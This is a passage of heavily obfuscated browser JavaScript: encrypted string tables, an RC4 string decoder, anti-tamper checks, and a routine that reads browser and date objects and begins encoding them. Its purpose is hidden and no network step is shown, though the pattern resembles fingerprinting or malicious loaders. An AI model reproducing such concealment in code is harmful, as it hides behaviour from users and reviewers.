x4f\x54\x61\x53\x38\x70\x77\x71\x68\x77','\x77\x37\x6a\x43\x6d\x6e\x33\x43\x68\x79\x52\x75','\x77\x6f\x56\x37\x77\x34\x49\x3d','\x77\x72\x76\x43\x6e\x73\x4f\x76\x51\x73\x4f\x2b\x77\x35\x44\x44\x68\x41\x3d\x3d','\x48\x4d\x4f\x4c\x77\x36\x59\x46\x51\x58\x6f\x3d','\x49\x38\x4b\x6b\x77\x71\x62\x43\x6f\x51\x3d\x3d','\x50\x53\x72\x44\x70\x4d\x4f\x72\x77\x70\x5a\x36','\x77\x35\x37\x44\x69\x4d\x4b\x2b','\x77\x37\x2f\x43\x6e\x41\x76\x44\x74\x6d\x70\x2f\x77\x6f\x7a\x44\x6f\x6c\x2f\x43\x70\x6b\x6e\x44\x6a\x53\x48\x44\x73\x38\x4b\x48\x5a\x30\x66\x43\x72\x4d\x4f\x52\x77\x70\x33\x44\x68\x77\x4c\x43\x72\x78\x5a\x49\x43\x4d\x4f\x76\x59\x47\x77\x45\x4a\x38\x4b\x61\x77\x37\x52\x30\x77\x70\x56\x65\x77\x72\x30\x64\x53\x38\x4b\x30\x77\x34\x74\x30\x50\x63\x4f\x41\x77\x72\x37\x44\x6c\x41\x3d\x3d','\x49\x32\x2f\x43\x71\x45\x31\x66','\x77\x34\x56\x76\x4f\x41\x3d\x3d','\x52\x43\x76\x44\x75\x41\x3d\x3d','\x77\x35\x50\x44\x76\x73\x4b\x33\x41\x73\x4b\x64\x77\x72\x6f\x3d','\x46\x42\x42\x72\x77\x71\x44\x44\x6a\x38\x4f\x51\x77\x70\x35\x2f','\x52\x67\x66\x44\x71\x52\x4d\x77\x77\x70\x4c\x44\x6f\x78\x64\x65\x77\x35\x6a\x43\x6d\x38\x4f\x6e\x77\x37\x66\x44\x72\x73\x4f\x44\x77\x35\x55\x30\x4b\x48\x58\x43\x72\x38\x4b\x59\x77\x71\x64\x47\x77\x70\x4c\x43\x6d\x48\x42\x50\x4d\x73\x4f\x78\x66\x47\x70\x47\x77\x35\x6e\x44\x67\x38\x4b\x4b\x59\x38\x4b\x36\x66\x73\x4b\x54\x77\x71\x67\x3d','\x77\x36\x72\x44\x75\x69\x46\x49','\x4b\x43\x31\x71','\x77\x35\x44\x44\x69\x4d\x4b\x67','\x41\x43\x54\x43\x73\x54\x6b\x72\x77\x70\x38\x50\x77\x72\x72\x44\x72\x33\x73\x6d\x63\x73\x4b\x37\x77\x72\x54\x44\x74\x73\x4b\x57\x55\x38\x4f\x37\x77\x70\x73\x34\x55\x4d\x4b\x36\x42\x63\x4f\x2b\x77\x34\x66\x43\x67\x63\x4f\x6e\x77\x6f\x4c\x43\x69\x73\x4f\x58\x77\x37\x51\x45\x77\x34\x51\x6d\x52\x52\x6f\x6f\x42\x69\x34\x51','\x4b\x63\x4f\x33\x77\x37\x45\x3d','\x77\x36\x58\x44\x6e\x4d\x4f\x61','\x77\x35\x52\x50\x77\x37\x30\x3d','\x77\x71\x51\x66\x4b\x41\x3d\x3d','\x77\x70\x72\x44\x6d\x38\x4f\x4a','\x77\x37\x35\x72\x65\x38\x4f\x53\x77\x71\x7a\x43\x76\x77\x3d\x3d','\x77\x71\x6c\x68\x4e\x63\x4b\x4c\x55\x47\x73\x3d','\x77\x72\x62\x44\x71\x7a\x74\x48\x77\x72\x52\x6c\x77\x71\x66\x43\x67\x67\x3d\x3d','\x4f\x7a\x76\x44\x76\x77\x3d\x3d','\x42\x56\x62\x43\x67\x41\x3d\x3d','\x4e\x38\x4f\x63\x77\x35\x51\x3d','\x77\x36\x2f\x44\x6b\x38\x4b\x66','\x66\x68\x70\x66\x77\x6f\x76\x43\x71\x4d\x4b\x46','\x77\x71\x4e\x6c\x41\x77\x3d\x3d','\x77\x72\x41\x59\x66\x58\x76\x44\x73\x51\x3d\x3d','\x77\x34\x31\x66\x77\x34\x4d\x6e\x77\x34\x66\x44\x6c\x77\x3d\x3d','\x77\x72\x66\x43\x70\x6d\x30\x3d','\x77\x37\x6a\x43\x6a\x79\x72\x44\x76\x63\x4b\x59\x77\x37\x51\x3d','\x77\x6f\x63\x53\x46\x51\x3d\x3d','\x77\x72\x41\x62\x49\x4d\x4b\x47\x57\x4d\x4f\x64\x77\x37\x59\x4c\x54\x73\x4f\x63','\x77\x72\x48\x43\x6d\x4d\x4f\x71\x56\x63\x4f\x46\x77\x37\x44\x44\x68\x73\x4b\x64\x4e\x63\x4b\x47','\x77\x34\x48\x43\x73\x6c\x7a\x44\x6e\x31\x49\x77','\x4b\x73\x4b\x48\x77\x34\x64\x42\x77\x35\x48\x43\x6c\x38\x4b\x31\x45\x51\x3d\x3d','\x4f\x79\x42\x45','\x77\x37\x37\x43\x68\x53\x33\x44\x74\x41\x3d\x3d','\x77\x71\x70\x51\x77\x36\x51\x3d','\x77\x37\x34\x45\x77\x36\x73\x53\x77\x71\x59\x74\x77\x72\x31\x74\x77\x72\x2f\x43\x6e\x51\x3d\x3d','\x56\x63\x4f\x4b\x77\x6f\x72\x43\x6e\x41\x33\x44\x6c\x4d\x4b\x53\x61\x45\x48\x44\x6b\x57\x66\x44\x69\x33\x49\x52\x77\x34\x67\x3d','\x77\x36\x6e\x44\x76\x7a\x35\x4a\x77\x71\x55\x3d','\x77\x37\x44\x44\x6c\x73\x4f\x6a\x58\x77\x76\x43\x71\x41\x3d\x3d','\x4e\x73\x4f\x65\x77\x34\x63\x3d','\x66\x4d\x4b\x52\x51\x67\x3d\x3d','\x54\x38\x4f\x76\x77\x72\x34\x3d','\x77\x34\x44\x44\x70\x57\x6b\x54\x77\x6f\x4d\x58\x77\x34\x72\x43\x6c\x41\x3d\x3d','\x77\x6f\x6a\x43\x72\x4d\x4f\x79\x58\x4d\x4b\x37\x77\x37\x6e\x44\x76\x73\x4f\x56\x77\x36\x48\x43\x6a\x38\x4f\x56\x77\x35\x64\x78\x63\x4d\x4f\x6c\x77\x6f\x39\x68\x77\x6f\x38\x72\x77\x6f\x55\x4e\x54\x7a\x34\x37\x77\x34\x58\x44\x72\x69\x6a\x43\x6c\x7a\x48\x43\x72\x33\x66\x43\x72\x6e\x6a\x44\x68\x38\x4b\x61\x44\x6d\x41\x49\x77\x70\x73\x61','\x65\x73\x4f\x68\x58\x45\x55\x3d','\x52\x38\x4b\x67\x56\x4d\x4f\x6a\x4a\x4d\x4f\x36\x77\x71\x59\x3d','\x44\x30\x39\x4f','\x77\x37\x6f\x4a\x77\x37\x34\x30\x77\x6f\x77\x76\x77\x72\x77\x3d','\x59\x79\x72\x43\x69\x77\x3d\x3d','\x77\x36\x66\x43\x76\x38\x4b\x6b\x48\x4d\x4f\x42\x57\x68\x49\x65\x77\x72\x64\x2b','\x77\x36\x5a\x68\x55\x73\x4f\x34\x77\x6f\x7a\x43\x68\x4d\x4f\x78\x77\x37\x70\x46\x77\x72\x44\x43\x70\x51\x3d\x3d','\x65\x43\x72\x44\x74\x67\x3d\x3d','\x61\x38\x4f\x65\x77\x72\x4c\x43\x71\x6b\x5a\x64','\x77\x36\x5a\x63\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x67\x6f\x3d','\x4b\x33\x35\x43\x77\x70\x4c\x43\x67\x47\x49\x3d','\x77\x36\x2f\x44\x74\x52\x45\x3d','\x48\x38\x4f\x66\x77\x70\x63\x3d','\x77\x37\x46\x68\x65\x38\x4f\x47\x77\x71\x7a\x43\x70\x63\x4f\x77\x77\x36\x74\x59\x77\x72\x48\x43\x73\x41\x3d\x3d','\x64\x68\x70\x54\x77\x70\x6e\x43\x75\x38\x4b\x4b\x5a\x79\x4d\x3d','\x4e\x4d\x4b\x75\x77\x72\x76\x43\x70\x6c\x49\x70\x77\x37\x49\x4e\x50\x42\x77\x75','\x77\x36\x2f\x43\x69\x6e\x33\x43\x67\x54\x64\x37\x50\x44\x59\x3d','\x77\x36\x33\x44\x6a\x4d\x4b\x44','\x77\x35\x4a\x61\x50\x41\x3d\x3d','\x46\x73\x4b\x42\x77\x34\x45\x3d','\x63\x4d\x4b\x6b\x56\x4d\x4f\x53','\x77\x36\x4c\x43\x74\x4d\x4f\x53\x46\x30\x64\x78\x77\x36\x49\x3d','\x77\x35\x34\x70\x77\x34\x45\x3d','\x77\x37\x2f\x44\x6e\x4d\x4f\x69\x55\x78\x62\x43\x70\x51\x3d\x3d','\x77\x72\x66\x43\x69\x4d\x4f\x69\x56\x4d\x4f\x79\x77\x36\x77\x3d','\x77\x37\x59\x68\x77\x37\x30\x3d','\x4a\x43\x48\x44\x72\x73\x4f\x70\x77\x6f\x52\x37\x4c\x63\x4b\x70\x4d\x77\x3d\x3d','\x77\x36\x66\x43\x69\x6e\x48\x43\x6b\x79\x52\x30','\x77\x35\x42\x70\x77\x35\x34\x3d','\x77\x35\x54\x44\x6a\x38\x4b\x4e','\x77\x71\x39\x36\x5a\x38\x4f\x41\x77\x72\x30\x3d','\x4d\x73\x4b\x4e\x77\x37\x70\x53\x77\x35\x66\x43\x6c\x67\x3d\x3d','\x77\x72\x51\x70\x66\x51\x3d\x3d','\x77\x37\x35\x35\x77\x37\x30\x3d','\x77\x37\x50\x44\x6a\x78\x62\x43\x71\x79\x6c\x6d','\x77\x72\x5a\x78\x4f\x63\x4b\x66\x55\x48\x45\x3d','\x65\x38\x4f\x44\x57\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x63\x4b\x38','\x77\x36\x34\x56\x49\x4d\x4b\x59\x61\x4d\x4f\x58','\x51\x73\x4b\x6b\x54\x4d\x4f\x43\x4b\x41\x3d\x3d','\x65\x38\x4f\x48\x54\x67\x3d\x3d','\x77\x36\x2f\x44\x6f\x54\x5a\x46\x77\x72\x64\x2f\x77\x72\x33\x44\x6d\x73\x4f\x44','\x77\x72\x37\x43\x6c\x63\x4f\x6c\x51\x4d\x4f\x79\x77\x37\x63\x3d','\x77\x36\x50\x44\x72\x73\x4b\x45','\x77\x6f\x2f\x44\x6d\x4d\x4b\x56','\x77\x34\x70\x55\x48\x77\x37\x43\x67\x53\x78\x36\x77\x37\x30\x71\x58\x51\x3d\x3d','\x59\x73\x4f\x59\x59\x79\x30\x6c\x77\x6f\x38\x3d','\x77\x6f\x42\x75\x4d\x51\x3d\x3d','\x77\x37\x37\x43\x6b\x47\x59\x3d','\x77\x71\x6e\x43\x68\x44\x48\x44\x74\x73\x4b\x41','\x63\x43\x4c\x44\x73\x41\x3d\x3d','\x4e\x38\x4f\x78\x77\x36\x6f\x3d','\x62\x63\x4f\x48\x66\x41\x3d\x3d','\x4a\x53\x44\x44\x6d\x63\x4f\x34\x77\x70\x42\x37\x4c\x63\x4b\x72','\x46\x38\x4f\x37\x77\x37\x68\x39\x47\x41\x6b\x3d','\x5a\x4d\x4f\x36\x54\x67\x3d\x3d','\x77\x72\x6c\x69\x77\x36\x34\x3d','\x77\x35\x35\x48\x77\x37\x7a\x43\x6c\x54\x44\x43\x6a\x73\x4f\x5a\x77\x70\x78\x37\x77\x35\x59\x55\x50\x68\x78\x72\x4f\x56\x51\x3d','\x46\x69\x46\x6a\x77\x70\x35\x53\x77\x70\x4d\x3d','\x48\x63\x4b\x67\x77\x37\x63\x3d'];(function(_0xa1a15d,_0x18fd97){var _0x2a5f7a=function(_0x539350){while(--_0x539350){_0xa1a15d['\x70\x75\x73\x68'](_0xa1a15d['\x73\x68\x69\x66\x74']());}};var _0x434717=function(){var _0x27656f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a6d5a,_0x3f0fca,_0x58aa8a,_0x571c58){_0x571c58=_0x571c58||{};var _0x10b474=_0x3f0fca+'\x3d'+_0x58aa8a;var _0x1f16d7=0x0;for(var _0x1f16d7=0x0,_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];_0x1f16d7<_0xc60e78;_0x1f16d7++){var _0x2b6b43=_0x3a6d5a[_0x1f16d7];_0x10b474+='\x3b\x20'+_0x2b6b43;var _0x5e0dbc=_0x3a6d5a[_0x2b6b43];_0x3a6d5a['\x70\x75\x73\x68'](_0x5e0dbc);_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e0dbc!==!![]){_0x10b474+='\x3d'+_0x5e0dbc;}}_0x571c58['\x63\x6f\x6f\x6b\x69\x65']=_0x10b474;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x288f6b,_0x13f256){_0x288f6b=_0x288f6b||function(_0x234c4e){return _0x234c4e;};var _0x4d07f7=_0x288f6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13f256['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5bf011=function(_0xa15cf1,_0x337621){_0xa15cf1(++_0x337621);};_0x5bf011(_0x2a5f7a,_0x18fd97);return _0x4d07f7?decodeURIComponent(_0x4d07f7[0x1]):undefined;}};var _0x5548f2=function(){var _0x3a467a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a467a['\x74\x65\x73\x74'](_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5548f2;var _0x4c49ba='';var _0x38076c=_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x38076c){_0x27656f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x38076c){_0x4c49ba=_0x27656f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x434717();}(_0x167e,0x106));var _0xe167=function(_0xa1a15d,_0x18fd97){_0xa1a15d=_0xa1a15d-0x0;var _0x2a5f7a=_0x167e[_0xa1a15d];if(_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x298c13=function(){return this;};var _0x434717=_0x298c13();var _0x27656f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x434717['\x61\x74\x6f\x62']||(_0x434717['\x61\x74\x6f\x62']=function(_0x3a6d5a){var _0x3f0fca=String(_0x3a6d5a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58aa8a=0x0,_0x571c58,_0x10b474,_0x586b1b=0x0,_0x1f16d7='';_0x10b474=_0x3f0fca['\x63\x68\x61\x72\x41\x74'](_0x586b1b++);~_0x10b474&&(_0x571c58=_0x58aa8a%0x4?_0x571c58*0x40+_0x10b474:_0x10b474,_0x58aa8a++%0x4)?_0x1f16d7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x571c58>>(-0x2*_0x58aa8a&0x6)):0x0){_0x10b474=_0x27656f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x10b474);}return _0x1f16d7;});}());var _0xc60e78=function(_0x2b6b43,_0x5e0dbc){var _0x288f6b=[],_0x13f256=0x0,_0x234c4e,_0x4d07f7='',_0x5bf011='';_0x2b6b43=atob(_0x2b6b43);for(var _0xa15cf1=0x0,_0x337621=_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0xa15cf1<_0x337621;_0xa15cf1++){_0x5bf011+='\x25'+('\x30\x30'+_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa15cf1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b6b43=decodeURIComponent(_0x5bf011);for(var _0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x288f6b[_0x5548f2]=_0x5548f2;}for(_0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2]+_0x5e0dbc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5548f2%_0x5e0dbc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;}_0x5548f2=0x0;_0x13f256=0x0;for(var _0x3a467a=0x0;_0x3a467a<_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0x3a467a++){_0x5548f2=(_0x5548f2+0x1)%0x100;_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2])%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;_0x4d07f7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a467a)^_0x288f6b[(_0x288f6b[_0x5548f2]+_0x288f6b[_0x13f256])%0x100]);}return _0x4d07f7;};_0xe167['\x72\x63\x34']=_0xc60e78;_0xe167['\x64\x61\x74\x61']={};_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c49ba=_0xe167['\x64\x61\x74\x61'][_0xa1a15d];if(_0x4c49ba===undefined){if(_0xe167['\x6f\x6e\x63\x65']===undefined){var _0x38076c=function(_0x518962){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x518962;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4869a1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4869a1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2f83d2){if(!Boolean(~_0x2f83d2)){return _0x2f83d2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xd3bc69){for(var _0x273466=0x0,_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x273466<_0x4c8611;_0x273466++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd3bc69(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x38076c(_0xe167)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe167['\x6f\x6e\x63\x65']=!![];}_0x2a5f7a=_0xe167['\x72\x63\x34'](_0x2a5f7a,_0x18fd97);_0xe167['\x64\x61\x74\x61'][_0xa1a15d]=_0x2a5f7a;}else{_0x2a5f7a=_0x4c49ba;}return _0x2a5f7a;};(function(){var _0x5b45e2=function(){var _0xa1a15d=!![];return function(_0x18fd97,_0x2a5f7a){var _0x539350=_0xa1a15d?function(){if(_0x2a5f7a){var _0x1564ec=_0x2a5f7a['\x61\x70\x70\x6c\x79'](_0x18fd97,arguments);_0x2a5f7a=null;return _0x1564ec;}}:function(){};_0xa1a15d=![];return _0x539350;};}();var _0x11069c={'\x77\x76\x6b':function _0x36f77c(_0x13cea4,_0x230ee8){return _0x13cea4(_0x230ee8);},'\x4c\x6e\x53':function _0xc1d960(_0x498a0b,_0x503975){return _0x498a0b<_0x503975;},'\x63\x45\x75':function _0x5609a9(_0x5e95d3,_0x4128af){return _0x5e95d3+_0x4128af;},'\x44\x72\x56':function _0x2bfbdd(_0x299d72){return _0x299d72();},'\x64\x66\x6f':function _0x31685c(_0x27b213,_0x483f2d){return _0x27b213!==_0x483f2d;},'\x62\x41\x58':function _0x4ddecb(_0x3e9fd5,_0x27c5cd){return _0x3e9fd5/_0x27c5cd;},'\x75\x7a\x43':function _0x1456a6(_0x4aefdb,_0x9d1c2){return _0x4aefdb===_0x9d1c2;},'\x62\x44\x43':function _0x480082(_0x14846c,_0x5a6a95){return _0x14846c%_0x5a6a95;},'\x74\x55\x4b':function _0xe403f9(_0x1e1fe4,_0xa57d0e){return _0x1e1fe4>_0xa57d0e;},'\x48\x69\x55':function _0x1c2df1(_0x2b7aab,_0x3a9718){return _0x2b7aab-_0x3a9718;},'\x71\x53\x73':function _0x1c04e1(_0x9f0039,_0x6d8efb){return _0x9f0039(_0x6d8efb);},'\x6b\x54\x54':function _0x496bc0(_0x2f5feb,_0x26c25c){return _0x2f5feb+_0x26c25c;},'\x45\x43\x72':function _0x3c9960(_0xe80bb8,_0x523513){return _0xe80bb8(_0x523513);},'\x53\x47\x54':function _0x9d2ca7(_0x3d51ee,_0xc4c2d6){return _0x3d51ee+_0xc4c2d6;},'\x5a\x7a\x66':function _0x48ac2e(_0x49b480,_0x33d39e){return _0x49b480(_0x33d39e);},'\x5a\x46\x73':function _0x1cccad(_0x5c529b,_0x430e42){return _0x5c529b+_0x430e42;},'\x43\x48\x63':function _0x405aca(_0x4c2e1a,_0x44b42f){return _0x4c2e1a(_0x44b42f);},'\x6f\x47\x6d':function _0x1a06ee(_0x3d73f7,_0x4682c7){return _0x3d73f7+_0x4682c7;},'\x66\x68\x57':function _0x4a48a6(_0x5b6612,_0x1d23c7){return _0x5b6612==_0x1d23c7;},'\x72\x70\x52':function _0xc2b435(_0x3d6727,_0x287acd){return _0x3d6727(_0x287acd);},'\x4a\x54\x71':function _0x28ecff(_0x36a809,_0x5232ad){return _0x36a809(_0x5232ad);},'\x7a\x48\x56':function _0x1ba7af(_0x5a5956,_0x525eb5){return _0x5a5956<_0x525eb5;},'\x45\x76\x4d':function _0x3c7e41(_0x310d62,_0x4d0124){return _0x310d62<_0x4d0124;},'\x7a\x6c\x69':function _0x498a60(_0x41b309,_0x1a23e0){return _0x41b309===_0x1a23e0;},'\x57\x4b\x4b':function _0x109798(_0xa261b0,_0x183633){return _0xa261b0<_0x183633;},'\x63\x77\x46':function _0x2fb196(_0x1d6ad5,_0x4d3dff){return _0x1d6ad5(_0x4d3dff);},'\x55\x4b\x48':function _0x3a2033(_0x276725,_0x37e2d9){return _0x276725+_0x37e2d9;},'\x57\x5a\x78':function _0xf46aae(_0x300b15,_0x31d0e7){return _0x300b15===_0x31d0e7;},'\x44\x79\x55':function _0x5d4316(_0x1fbf6b,_0x450bda){return _0x1fbf6b+_0x450bda;},'\x69\x69\x46':function _0x134c81(_0x19742d,_0x5c3934){return _0x19742d+_0x5c3934;},'\x41\x71\x7a':function _0x5e1a9f(_0x1242ee,_0x304fae){return _0x1242ee==_0x304fae;},'\x45\x63\x53':function _0x5cf153(_0x339bf9,_0x3aef16){return _0x339bf9(_0x3aef16);},'\x68\x56\x6d':function _0x2672f5(_0x3120cb,_0x368c58){return _0x3120cb==_0x368c58;},'\x67\x73\x6e':function _0x384640(_0x2b1abc,_0x2c5646){return _0x2b1abc!==_0x2c5646;},'\x4c\x5a\x47':function _0x479672(_0x13c1f2,_0x5d07f3){return _0x13c1f2!==_0x5d07f3;},'\x55\x50\x58':function _0x2c70a3(_0x29dd22){return _0x29dd22();},'\x52\x6c\x48':function _0x35cf46(_0x49c84d,_0x168c44){return _0x49c84d+_0x168c44;},'\x4b\x65\x59':function _0x41d6ee(_0x2b56f5,_0xeca40d){return _0x2b56f5+_0xeca40d;},'\x76\x59\x4b':function _0x57c99b(_0x505ef4,_0x1055b9){return _0x505ef4+_0x1055b9;},'\x52\x6d\x75':function _0x1dbdbe(_0x4cbc69,_0x32d6b7){return _0x4cbc69+_0x32d6b7;}};var _0x194dec=this[_0xe167('0x0', '\x4a\x29\x6b\x4a')];var _0x3e3fb1=_0x194dec[_0xe167('0x1', '\x67\x76\x73\x61')];var _0x4b39e5='';var _0x5e01b3='';if(_0x11069c[_0xe167('0x2', '\x49\x6e\x47\x45')](typeof _0x194dec[_0xe167('0x3', '\x49\x6e\x47\x45')],_0xe167('0x4', '\x4a\x29\x6b\x4a'))){_0x4b39e5=_0x194dec[_0xe167('0x5', '\x34\x42\x79\x30')];_0x5e01b3=_0x4b39e5[_0xe167('0x6', '\x36\x23\x75\x55')];}var _0x54a30e=_0x194dec[_0xe167('0x7', '\x58\x51\x45\x58')];var _0x1f9324=_0x194dec[_0xe167('0x8', '\x47\x59\x5d\x72')];var _0x4d0964=new _0x194dec[_0xe167('0x9', '\x45\x72\x6f\x41')]()[_0xe167('0xa', '\x64\x56\x33\x55')]();var _0xd52130='';function _0x3b4f92(_0x2aaa4f){var _0x41eb92={'\x6c\x6e\x41':function _0x22dc68(_0x276c47,_0x5cf78d){return _0x276c47<_0x5cf78d;},'\x73\x69\x4d':function _0x50f384(_0xde397b,_0xc990b7){return _0xde397b|_0xc990b7;},'\x67\x47\x63':function _0x11ea13(_0x4fd752,_0x2e9789){return _0x4fd752<<_0x2e9789;},'\x52\x58\x46':function _0x51c3e4(_0x19f4f6,_0x2f28b4){return _0x19f4f6&_0x2f28b4;},'\x6e\x61\x45':function _0x1faa2(_0x2282cd,_0x5fa0de){return _0x2282cd>>_0x5fa0de;},'\x4a\x56\x71':function _0x351e00(_0x51fd07,_0x5c3f0a){return _0x51fd07>>_0x5c3f0a;},'\x68\x50\x62':function _0x812121(_0x2af3ed,_0x3040ec){return _0x2af3ed&_0x3040ec;},'\x73\x63\x42':function _0x1edfcc(_0x4c59b7,_0x35b70e){return _0x4c59b7&_0x35b70e;},'\x54\x46\x62':function _0x405f40(_0x34c88e,_0x3c5b0a){return _0x34c88e&_0x3c5b0a;}};var _0x11d836=_0xe167('0xb', '\x67\x76\x73\x61')[_0xe167('0xc', '\x57\x31\x6a\x21')]('\x7c'),_0x5e68cb=0x0;while(!![]){switch(_0x11d836[_0x5e68cb++]){case'\x30':_0x15a529=_0x2aaa4f[_0xe167('0xd', '\x71\x25\x67\x59')];continue;case'\x31':_0x5985aa='';continue;case'\x32':while(_0x41eb92[_0xe167('0xe', '\x28\x33\x61\x4c')](_0x2c0910,_0x15a529)){var _0x243d1a=_0xe167('0xf', '\x23\x67\x26\x24')[_0xe167('0x10', '\x62\x6a\x53\x75')]('\x7c'),_0x301d7c=0x0;while(!![]){switch(_0x243d1a[_0x301d7c++]){case'\x30':_0x5985aa+=_0x280a14[_0xe167('0x11', '\x59\x39\x40\x74')](_0x41eb92[_0xe167('0x12', '\x7a\x5b\x70\x29')](_0x41eb92[_0xe167('0x13', '\x5b\x5d\x2a\x24')](_0x41eb92[_0xe167('0x14', '\x75\x71\x44\x25')](_0x40a430,0xf),0x2),_0x41eb92[_0xe167('0x15', '\x4a\x56\x51\x76')](_0x4f8e79&0xc0,0x6)));continue;case'\x31':_0x5985aa+=_0x280a14[_0xe167('0x16', '\x43\x65\x6c\x28')](_0x41eb92[_0xe167('0x17', '\x2a\x4f\x37\x51')](_0x5ec71c,0x2));continue;case'\x32':_0x5985aa+=_0x280a14[_0xe167('0x18', '\x56\x49\x45\x2a')](_0x41eb92[_0xe167('0x19', '\x67\x76\x73\x61')](_0x4f8e79,0x3f));continue;case'\x33':if(_0x2c0910==_0x15a529){_0x5985aa+=_0x280a14[_0xe167('0x1a', '\x37\x56\x5e\x35')](_0x41eb92[_0xe167('0x1b', '\x68\x5a\x76\x6a')](_0x5ec71c,0x2));_0x5985aa+=_0x280a14[_0xe167('0x1c', 